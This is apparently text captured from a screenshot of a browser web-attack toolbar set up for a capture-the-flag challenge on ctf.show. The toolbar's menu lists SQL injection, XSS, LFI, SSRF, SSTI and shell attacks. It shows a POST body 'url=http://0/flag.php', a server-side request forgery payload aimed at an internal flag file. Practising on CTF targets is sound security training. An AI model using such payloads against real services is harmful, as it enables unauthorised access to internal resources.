 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://6ab6c061-cc00-4dd0-ac8e-f04a5b260890.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
url=http://0/flag.php
Name
Upgrade-Insecure-Requests
Value
1